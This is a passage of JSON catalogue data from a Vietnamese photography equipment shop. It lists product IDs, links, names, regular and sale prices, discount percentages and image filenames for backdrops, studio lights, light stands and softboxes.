55+69","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835479_phong-nen-chup-hinh-3d-12-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2-5605.jpg.jpg"},{"id":1828,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-noel-2018_md10285-278-1828.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D NOEL 2018_MD10285","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541854194_PHONG-NE10282.jpg.jpg"},{"id":1832,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-bien_md11055-278-1832.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH BI\u1ec2N_MD11055","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857281_phong-nen-chup-hinh-3d-11055-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn1.jpg.jpg"},{"id":1833,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-bien_md11069-278-1833.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH BI\u1ec2N_MD11069","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857348_phong-nen-chup-hinh-3d-117-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1834,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-go_md11023-278-1834.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH G\u1ed6_MD11023","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857440_phong-nen-chup-hinh-3d-13-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1840,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-go_md10931-278-1840.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH G\u1ed6_MD10931","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857608_phong-nen-chup-hinh-3d-114-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":2035,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3-md11026-cao-ca\u0301p-phong-loang-minhduccomvn-278-2035.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3-MD11026 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562991279_phong-nen-chup-hinh-3d-MD11026-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2036,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-md11028-cao-ca\u0301p-phong-loang-minhduccomvn-278-2036.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-MD11028 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562991359_phong-nen-chup-hinh-3d-MD11028-cao-cap-phong-loang-minhduc.com.vn2.jpg.jpg"},{"id":2039,"dmid":278,"link":"\/phong-chup-hinh-3d_md10290-278-2039.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10290","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563002768_phong-nen-chup-hinh-3D-10290-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":3713,"dmid":192,"link":"\/bo-tao-hinh-shitak-yg-80-192-3713.html","label":"B\u1ed9 t\u1ea1o h\u00ecnh Shitak YG-80","gia":2550000,"giakm":1599000,"phantram":37.294117647059,"image":"bo-tao-hieu-ung-zsyb-yg80-jg90 (12).jpg"},{"id":2040,"dmid":278,"link":"\/phong-chup-hinh-3d_md10291-278-2040.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10291","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563002974_phong-nen-chup-hinh-3D-10291-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2034,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-19803cao-ca\u0301p-phong-loang-minhduccomvn-278-2034.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-19803cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990930_phong-nen-chup-hinh-3d-19803-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2031,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-12-cao-ca\u0301p-phong-loang-minhduccomvn-278-2031.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-12 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990539_phong-nen-chup-hinh-3d-12-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2029,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-cao-ca\u0301p-md11039-minhduccomvn-278-2029.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D cao c\u00e2\u0301p MD11039 minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990328_phong-nen-chup-hinh-3D cao-c\u00e2\u0301p-MD11039-minhduc.com.vn.jpg.jpg"},{"id":1842,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10299-278-1842.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10299","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858129_10299.jpg.jpg"},{"id":2042,"dmid":278,"link":"\/phong-chup-hinh-3d_md10297-278-2042.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10297","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003148_phong-nen-chup-hinh-3D-10297-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":1843,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10944-278-1843.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10944","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858304_10944\u526f\u672c.jpg.jpg"},{"id":1844,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10949-278-1844.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10949","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858342_10949\u7ad6\u7248\u80cc\u666f\u67b6\u5b50\u526f\u672c.jpg.jpg"},{"id":2041,"dmid":278,"link":"\/phong-chup-hinh-3d_md10293-278-2041.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10293","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003057_phong-nen-chup-hinh-3D-10293-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":1845,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10948-278-1845.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10948","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858436_phong-nen-chup-hinh-3d-10948-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1846,"dmid":278,"link":"\/phong-3d-cao-cap_md10965-278-1846.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10965","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858584_10965 \u80cc\u666f\u67b6\u5b50 \u672c.jpg.jpg"},{"id":1847,"dmid":278,"link":"\/phong-3d-cao-cap_md10963-278-1847.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10963","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858690_10963 \u80cc\u666f\u67b6\u5b50 \u526f\u672c.jpg.jpg"},{"id":1848,"dmid":278,"link":"\/phong-3d-cao-cap_md10292-278-1848.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10292","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858759_10292.jpg.jpg"},{"id":1849,"dmid":278,"link":"\/phong-3d-cao-cap_10894-278-1849.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_10894","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541859222_10894\u526f\u672c.jpg.jpg"},{"id":2033,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-118-cao-ca\u0301p-minhduccomvn-278-2033.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-118 cao c\u00e2\u0301p minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990818_phong-nen-chup-hinh-3d-118-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2030,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-cao-ca\u0301p-minhduccomvn-278-2030.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh cao c\u00e2\u0301p minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990436_phong-nen-chup-hinh-3D cao-c\u00e2\u0301p-minhduc.com.vn.jpg.jpg"},{"id":1850,"dmid":266,"link":"\/den-ngoai-canh-godox-ad400-pro-266-1850.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Godox AD400 PRO","gia":14000000,"giakm":11400000,"phantram":18.571428571429,"image":"shop_1542024696_DEN-NGOAI-CANH-NGOAI-TROI-AD400pro-minhduc.com.vn 01.jpg.jpg"},{"id":1851,"dmid":211,"link":"\/bong-khuech-tan-jinbei-50cm-211-1851.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 50cm","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"shop_1592532579_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1852,"dmid":211,"link":"\/bong-khuech-tan-jinbei-30cm-211-1852.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 30cm","gia":1200000,"giakm":990000,"phantram":17.5,"image":"shop_1592532571_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1853,"dmid":250,"link":"\/den-jinbei-dm6-250-1853.html","label":"\u0110\u00e8n Jinbei DM6","gia":4500000,"giakm":4300000,"phantram":4.4444444444444,"image":"shop_1542453806_studio-flash-lamp-jinbei-dm6-600ws-minhduc.com (1).jpg.jpg"},{"id":1854,"dmid":250,"link":"\/den-jinbei-spark-iii-400-250-1854.html","label":"\u0110\u00e8n Jinbei Spark III 400","gia":3200000,"giakm":3000000,"phantram":6.25,"image":"shop_1542454428_jinbei-spark-iii-400-studio-flash-minhduc.com.vn (3).jpg.jpg"},{"id":1855,"dmid":250,"link":"\/den-jinbei-dpe-400-ii--hang-chinh-hang-250-1855.html","label":"\u0110\u00e8n Jinbei DPE 400 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":3600000,"giakm":3400000,"phantram":5.5555555555556,"image":"shop_1542454976_den-jinbei_dpe_ii400_minhduc.com (1).jpg.jpg"},{"id":1856,"dmid":250,"link":"\/den-jinbei-dpe-600-ii--hang-chinh-hang-250-1856.html","label":"\u0110\u00e8n Jinbei DPE 600 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":4500000,"giakm":3500000,"phantram":22.222222222222,"image":"shop_1542455196_den-jinbei_dpe_ii600_minhduc.com (3).jpg.jpg"},{"id":1857,"dmid":250,"link":"\/den-jinbei-dpe-800-ii--hang-chinh-hang-250-1857.html","label":"\u0110\u00e8n Jinbei DPE 800 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":5000000,"giakm":4200000,"phantram":16,"image":"shop_1542455407_den-jinbei_dpe_ii800_minhduc.com (4).jpg.jpg"},{"id":1858,"dmid":250,"link":"\/den-jinbei-dpe-1000-ii--hang-chinh-hang-250-1858.html","label":"\u0110\u00e8n Jinbei DPE 1000 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":5800000,"giakm":4900000,"phantram":15.51724137931,"image":"shop_1542455749_den-jinbei_dpe_ii1000_minhduc.com (4).jpg.jpg"},{"id":1859,"dmid":215,"link":"\/choa-den-jinbei-goc-65-do-phi-255cm-215-1859.html","label":"Ch\u00f3a \u0110\u00e8n Jinbei g\u00f3c 65 \u0111\u1ed9 Phi 25,5cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1542527290_JINBEI-65-Reflector-choa-minhduc.com.vn.jpg.jpg"},{"id":1860,"dmid":215,"link":"\/choa-den-jinbei-goc-55-do-215-1860.html","label":"Ch\u00f3a \u0110\u00e8n Jinbei g\u00f3c 55 \u0111\u1ed9 ","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"shop_1542527754_JINBEI-55-Reflector-choa-minhduc.com.vn.jpg.jpg"},{"id":1864,"dmid":211,"link":"\/vai-filter-tan-sang-softbox-211-1864.html","label":"V\u1ea2I FILTER T\u1ea2N S\u00c1NG SOFTBOX","gia":150000,"giakm":70000,"phantram":53.333333333333,"image":"shop_1543408048_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn23.jpg.jpg"},{"id":1865,"dmid":211,"link":"\/vai-filter-tan-sang-softbox-cho-den-may-quay-fc-15-211-1865.html","label":"V\u1ea2I FILTER T\u1ea2N S\u00c1NG SOFTBOX CHO \u0110\u00c8N M\u00c1Y QUAY FC-15","gia":80000,"giakm":0,"phantram":0,"image":"shop_1543407486_Diffuser_filter_loc_sang_tan_sang_cho_den_quay_phim_chup_anh_ban_theo_met__kho-lon-minhduc.com.vn.jpg.jpg"},{"id":1866,"dmid":211,"link":"\/vai-phan-sang-softbox-kho-150cm-211-1866.html","label":"v\u1ea3i ph\u1ea3n s\u00e1ng softbox kh\u1ed5 150cm ","gia":380000,"giakm":0,"phantram":0,"image":"shop_1543406897_vai-softbox-phan-s\u00e1ng-studio-box-diy-softboxes-reflector.jpg.jpg"},{"id":1868,"dmid":218,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-150cm-218-1868.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 150cm ","gia":420000,"giakm":0,"phantram":0,"image":"shop_1543411233_vai-loc-sang-diffuser-du-softbox-minhduc.com.vn.jpg.jpg"},{"id":1867,"dmid":211,"link":"\/vai-phan-sang-softbox-kho-150cm-211-1867.html","label":"v\u1ea3i ph\u1ea3n s\u00e1ng softbox kh\u1ed5 150cm ","gia":400000,"giakm":0,"phantram":0,"image":"shop_1543407994_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn233.jpg.jpg"},{"id":1869,"dmid":211,"link":"\/gird-softbox-60x90cm-211-1869.html","label":"Gird softbox 60x90cm ","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1543411610_Gird-softbox-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1870,"dmid":211,"link":"\/gird-softbox-bat-giac-95cm-211-1870.html","label":"Gird softbox b\u00e1t gi\u00e1c 95cm ","gia":320000,"giakm":270000,"phantram":15.625,"image":"shop_1543411953_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1871,"dmid":211,"link":"\/gird-softbox-bat-giac-120cm-211-1871.html","label":"Gird softbox b\u00e1t gi\u00e1c 120cm ","gia":650000,"giakm":310000,"phantram":52.307692307692,"image":"shop_1543412012_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1872,"dmid":212,"link":"\/background-diffuser-screen-nicefoto-kt427-212-1872.html","label":"Background Diffuser Screen NiceFoto KT427","gia":5500000,"giakm":3400000,"phantram":38.181818181818,"image":"shop_1544255390_Background-Diffuser-Screen-MD427-LOC-SANG-minhduc.com.vn.jpg.jpg"},{"id":3702,"dmid":334,"link":"\/den-led-godox-ml100bi-bi-color-portable-led-light-334-3702.html","label":"\u0110\u00e8n Led Godox ML100Bi Bi-Color Portable LED Light","gia":6990000,"giakm":4300000,"phantram":38.483547925608,"image":"den-led-godox-ml100bi-bi-color-portable-led-light (14).jpg"},{"id":1873,"dmid":267,"link":"\/den-nicefoto-led-video-sl2000a-ii-267-1873.html","label":"\u0110\u00e8n NiceFoto LED video SL2000A II","gia":8900000,"giakm":7900000,"phantram":11.23595505618,"image":"shop_1543658125_den-nicefoto-led-video-sl2000a-minhduc.com.vn.jpg.jpg"},{"id":1874,"dmid":243,"link":"\/den-nicefoto-led-ha2300b-video-light-5500k-243-1874.html","label":"\u0110\u00e8n Nicefoto Led HA2300B Video Light 5500k","gia":13900000,"giakm":0,"phantram":0,"image":"shop_1543802374_\u0110\u00e8n Nicefoto Led HA2300B Video Light 5500k.jpg.jpg"},{"id":1875,"dmid":243,"link":"\/den-nicefoto-led-ha3300b-video-light-5500k-243-1875.html","label":"\u0110\u00e8n Nicefoto Led HA3300B Video Light 5500k","gia":16900000,"giakm":0,"phantram":0,"image":"shop_1543822063_\u0110\u00e8n-Nicefoto-Led-HA3300B-Video-Light-5500k-9-minhduc.com.vn.jpg.jpg"},{"id":1876,"dmid":243,"link":"\/nicefoto-led-video-light-hb-1000b-dung-pin-243-1876.html","label":"NiceFoto LED video light HB-1000B d\u00f9ng pin","gia":5480000,"giakm":0,"phantram":0,"image":"shop_1543822823_NiceFoto-LED-video-light-hb1000b-3-minhduc.com.vn.jpg.jpg"},{"id":1877,"dmid":243,"link":"\/den-nicefoto-led-video-2160b-243-1877.html","label":"\u0110\u00e8n NiceFoto LED video 2160B","gia":7450000,"giakm":0,"phantram":0,"image":"shop_1544171457_den-nicefoto-led-video-2160b-DEN-QUAY-PHIM-CHUYEN-NGIEP-MINHDUC.COM (4).jpg.jpg"},{"id":1878,"dmid":243,"link":"\/den-do-spotlight-nicefoto-800w-co-dimmer-243-1878.html","label":"\u0110\u00e8n \u0111\u1ecf spotlight NiceFoto 800w c\u00f3 Dimmer ","gia":1200000,"giakm":1140000,"phantram":5,"image":"shop_1543909250_\u0111\u00e8n-Spotlight-NiceFoto-mandarine-dimmer-800W-minhduc.com.vn.jpg.jpg"},{"id":1879,"dmid":213,"link":"\/chan-den-boom-nicefoto-bm10-213-1879.html","label":"Ch\u00e2n \u0111\u00e8n boom NiceFoto BM10","gia":1950000,"giakm":0,"phantram":0,"image":"shop_1543912887_Ch\u00e2n-\u0111\u00e8n-boom-NiceFoto-LS10-4-minhduc.com.vm (2).jpg.jpg"},{"id":1880,"dmid":259,"link":"\/tui-den-led-ring-259-1880.html","label":"T\u00fai \u0110\u00e8n Led Ring","gia":150000,"giakm":0,"phantram":0,"image":"shop_1544238655_tui-den-led-ring-minhduc.com.vn.jpg.jpg"},{"id":1881,"dmid":212,"link":"\/hat-sang-cong-ho-tro-chup-chan-dung-chuyen-nghiep-212-1881.html","label":"H\u1eaeT S\u00c1NG CONG H\u1ed6 TR\u1ee2 CH\u1ee4P CH\u00c2N DUNG CHUY\u00caN NGHI\u1ec6P","gia":1200000,"giakm":690000,"phantram":42.5,"image":"shop_1544254848_Hat-sang-cong-chup-chan-dung-beauty-minhduc.com.vn5.jpg.jpg"},{"id":1883,"dmid":212,"link":"\/background-diffuser-screen-nicefoto-kt428-212-1883.html","label":"Background Diffuser Screen NiceFoto KT428","gia":6000000,"giakm":4700000,"phantram":21.666666666667,"image":"shop_1544259957_Background-Diffuser-Screen-MD427-LOC-SANG-minhduc.com.vn.jpg.jpg"},{"id":1882,"dmid":355,"link":"\/den-led-ring-rl18-355-1882.html","label":"\u0110\u00c8N LED RING RL18","gia":2100000,"giakm":975000,"phantram":53.571428571429,"image":"\u0111en-led-ring-rl18.jpg"},{"id":2130,"dmid":270,"link":"\/dji-ronin-sc-base-model-kit-270-2130.html","label":"DJI RONIN SC BASE MODEL KIT","gia":9700000,"giakm":7700000,"phantram":20.618556701031,"image":"shop_1576726817_DJI_Ronin-SC-KIT-MINHDUC.COM.VN.jpg.jpg"},{"id":2050,"dmid":266,"link":"\/pin-godox-vb26b-cho-den-godox-v1-v860iii-266-2050.html","label":"Pin Godox VB26B cho \u0111\u00e8n Godox V1, v860III","gia":950000,"giakm":740000,"phantram":22.105263157895,"image":"shop_1563265997_pin-godox-vb-26-for-den-godox-v1-minhduc.com.vn.jpg.jpg"},{"id":1884,"dmid":213,"link":"\/chan-den-nicefoto-sl360-213-1884.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto SL360","gia":1300000,"giakm":990000,"phantram":23.846153846154,"image":"shop_1546313134_chan-den-ls360-nicefoto-minhduc.com (1).jpg.jpg"},{"id":1885,"dmid":213,"link":"\/chan-den-nicefoto-sl270-213-1885.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto SL270","gia":1050000,"giakm":750000,"phantram":28.571428571429,"image":"shop_1546313845_chan-den-ls270-nicefoto-minhduc.com (1).jpg.jpg"},{"id":1886,"dmid":213,"link":"\/chan-den-studio-pt3200s-213-1886.html","label":"Ch\u00e2n \u0111\u00e8n STUDIO-PT3200S","gia":850000,"giakm":0,"phantram":0,"image":"shop_1546314496_chan-den-flash-STUDIO-PT3000S-minhduc.com.vn-111.jpg.jpg"},{"id":1887,"dmid":213,"link":"\/chan-den-studio-md240s-213-1887.html","label":"Ch\u00e2n \u0111\u00e8n Studio MD240S","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1546314958_chan-den-flash-STUDIO-md240S-minhduc.com.vn-111.jpg.jpg"},{"id":1888,"dmid":213,"link":"\/chan-den-studio-md280s-213-1888.html","label":"Ch\u00e2n \u0111\u00e8n Studio MD280S","gia":500000,"giakm":0,"phantram":0,"image":"shop_1546315017_chan-den-flash-STUDIO-md280S-minhduc.com.vn-111.jpg.jpg"},{"id":1889,"dmid":213,"link":"\/chan-den-kupo-229mb-213-1889.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 229MB","gia":12500000,"giakm":8900000,"phantram":28.8,"image":"shop_1546315999_chan-den-kupo-229mb-minhduc.com (2).jpg.jpg"},{"id":1890,"dmid":213,"link":"\/chan-den-kupo-kp483t-pro-213-1890.html","label":"CH\u00c2N \u0110\u00c8N KUPO KP483T PRO","gia":11750000,"giakm":0,"phantram":0,"image":"shop_1546316140_chan-den-kupo-483t-minhduc.com (5).jpg.jpg"},{"id":3624,"dmid":213,"link":"\/chan-den-ct-30mk-kupo-30-c-stand-kit-213-3624.html","label":"Ch\u00e2n \u0111\u00e8n CT-30MK KUPO 30 C stand kit","gia":4200000,"giakm":0,"phantram":0,"image":"CT-30mk.jpg"},{"id":1891,"dmid":213,"link":"\/chan-den-kupo-483sh-wind-up-stand-213-1891.html","label":"CH\u00c2N \u0110\u00c8N KUPO 483SH WIND-UP STAND","gia":11000000,"giakm":0,"phantram":0,"image":"shop_1546316212_CHAN-DEN-KUPO-483SH-MINHDUC.COM (1).jpg.jpg"},{"id":1892,"dmid":213,"link":"\/chan-den-kupo-546m-k-stand-junior-boom-stand-213-1892.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 546M K Stand Junior boom stand","gia":8700000,"giakm":8200000,"phantram":5.7471264367816,"image":"shop_1546316295_chan-den-kupo-546m-minhduc.com (1).jpg.jpg"},{"id":1893,"dmid":213,"link":"\/chan-den-kupo-300m-213-1893.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 300M","gia":8500000,"giakm":8350000,"phantram":1.7647058823529,"image":"shop_1546316356_Kupo-Grip-300M-High-Roller-Stand-chan-den-kupo-minhduc.com (3).jpg.jpg"},{"id":1894,"dmid":213,"link":"\/chan-den-kupo-330m-213-1894.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 330M","gia":6800000,"giakm":5900000,"phantram":13.235294117647,"image":"shop_1546316422_Kupo-Grip-330M-High-Roller-Stand-chan-den-kupo-minhduc.com (5).jpg.jpg"},{"id":1895,"dmid":213,"link":"\/chan-den-kupo-320m-213-1895.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 320M","gia":6200000,"giakm":5700000,"phantram":8.0645161290323,"image":"shop_1546316479_Kupo-Grip-330M-High-Roller-Stand-chan-den-kupo-minhduc.com (4).jpg.jpg"},{"id":1896,"dmid":213,"link":"\/chan-den-kupo-370m-kupo-junior-studio-stand-213-1896.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 370M KUPO Junior Studio Stand","gia":6900000,"giakm":0,"phantram":0,"image":"shop_1546316693_chan-den-kupo-370-minhduc.com.vn-8994.jpg.jpg"},{"id":1897,"dmid":213,"link":"\/chan-den-kupo-ct30mk-2in1-pro-213-1897.html","label":"Ch\u00e2n \u0111\u00e8n Kupo CT30MK 2IN1 Pro","gia":4400000,"giakm":4200000,"phantram":4.5454545454545,"image":"shop_1546316768_chan-den-kupo-cs-30mk-minhduc.com (7).jpg.jpg"},{"id":1898,"dmid":213,"link":"\/chan-den-kupo-cs30mk-2in1-pro-213-1898.html","label":"Ch\u00e2n \u0111\u00e8n Kupo CS30MK 2in1 pro","gia":5000000,"giakm":4500000,"phantram":10,"image":"shop_1546316852_chan-den-kupo-cs-30mk-minhduc.com (6).jpg.jpg"},{"id":3641,"dmid":213,"link":"\/chan-den-lightstand-boom-bs-3060-plus-213-3641.html","label":"CH\u00c2N \u0110\u00c8N LIGHTSTAND BOOM BS-3060 PLUS","gia":5050000,"giakm":4450000,"phantram":11.881188118812,"image":"chan-den-lightstand-boom-bs-3060-plus (4).jpg"},{"id":1899,"dmid":213,"link":"\/chan-den-kupo-228mb-213-1899.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 228MB","gia":4300000,"giakm":4150000,"phantram":3.4883720930233,"image":"shop_1546317011_chan-den-kupo-228m-minhduc.com.vn.jpg.jpg"},{"id":1900,"dmid":213,"link":"\/chan-den-kupo-228-213-1900.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 228","gia":3500000,"giakm":3300000,"phantram":5.7142857142857,"image":"650430129.jpg"},{"id":1901,"dmid":213,"link":"\/chan-den-cs-30m-kupo-cstand-sliding-legs-213-1901.html","label":"Ch\u00e2n \u0111\u00e8n CS-30M KUPO Cstand Sliding Legs","gia":3400000,"giakm":3200000,"phantram":5.8823529411765,"image":"shop_1546317320_chan-den-kupo-cs-30m-minhduc.com (2).jpg.jpg"},{"id":1902,"dmid":213,"link":"\/chan-den-kupo-195s-baby-kit-stand-w-213-1902.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 195S  Baby Kit Stand W","gia":3100000,"giakm":2900000,"phantram":6.4516129032258,"image":"shop_1546317406_chan-den-kupo195s-minhduc.com.vn-5363.jpg.jpg"},{"id":1903,"dmid":213,"link":"\/chan-den-kupo-090-mighty-snap-stand-213-1903.html","label":"Ch\u00e2n \u0110\u00e8n KUPO 090 Mighty Snap Stand","gia":2500000,"giakm":2350000,"phantram":6,"image":"shop_1546317551_chan-den-kupo-090-mighty-snap-stand-click-stand-air-cushion -chuyen-nghiep-studio-light-stand-minhduc.com.vn0-5222.jpg.jpg"},{"id":1904,"dmid":213,"link":"\/chan-den-kupo-070ac-mini-click-stand-213-1904.html","label":"Ch\u00e2n \u0111\u00e8n KUPO 070AC MINI CLICK STAND","gia":1500000,"giakm":1350000,"phantram":10,"image":"shop_1546317638_chan-den-kupo-070-mini-click-stand-air-cushion -chuyen-nghiep-studio-light-stand-minhduc.com.vn111-8902.jpg.jpg"},{"id":1905,"dmid":213,"link":"\/chan-gam-kupo-356-213-1905.html","label":"Ch\u00e2n g\u1ea7m Kupo 356","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1546317723_chan-den-gam-kupo356-minhduc.com.vn-6179.jpg.jpg"},{"id":1906,"dmid":192,"link":"\/bong-khuech-tan-nicefoto-40cm-192-1906.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n NiceFoto 40cm","gia":1370000,"giakm":1150000,"phantram":16.058394160584,"image":"shop_1546587169_shop_1542453358_bong-khuech-tan-jinbei-50cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1907,"dmid":211,"link":"\/bong-khuech-tan-jinbei-40cm-211-1907.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 40cm","gia":1450000,"giakm":1370000,"phantram":5.5172413793103,"image":"shop_1592532559_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1908,"dmid":296,"link":"\/pin-godox-wb29-cho-den-ad200-296-1908.html","label":"Pin Godox WB29 cho \u0111\u00e8n AD200","gia":1050000,"giakm":0,"phantram":0,"image":"1210210915.png"},{"id":1909,"dmid":266,"link":"\/pin-den-godox-ad600pro-wb26-266-1909.html","label":"Pin \u0110\u00e8n Godox Ad600pro wb26","gia":4250000,"giakm":2650000,"phantram":37.647058823529,"image":"shop_1547652533_Pin-ad600pro-Godox-WB26-minhduc.com.vn1.jpg.jpg.jpg"},{"id":1910,"dmid":211,"link":"\/softbox-du-dragon-bat-giac-95cm-211-1910.html","label":"Softbox d\u00f9 Dragon b\u00e1t gi\u00e1c 